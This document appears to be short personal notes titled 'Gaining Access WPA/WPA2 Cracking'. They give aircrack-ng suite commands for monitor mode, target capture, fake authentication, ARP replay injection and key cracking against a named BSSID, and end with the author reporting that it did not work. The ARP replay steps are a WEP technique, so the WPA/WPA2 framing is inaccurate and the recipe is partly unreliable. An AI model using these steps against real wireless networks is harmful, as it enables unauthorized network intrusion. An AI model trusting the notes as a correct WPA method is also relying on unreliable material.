Gaining Access WPA/WPA2 Cracking

**Basic Case:**

First enable monitor mode:

airmon-ng start wlan0





Check available wifi using airodump-ng wlan0

Find Target network connection details:

airodump-ng --bssid AC:15:A2:56:BF:3E --channel 4 wlan0

change the target mac address to my router mac address:(First mac is target and second address is mine)

aireplay-ng --fakeauth 0 -a AC:15:A2:56:BF:3E -h D8:32:14:63:32:E8 wlan0



aireplay-ng --arpreplay -b AC:15:A2:56:BF:3E -h D8:32:14:63:32:E8 wlan0



Then open new terminal

ls *.cap

aircrack-ng replay_arp-1225-111828.cap



Isn’t work in mine 🫠🫠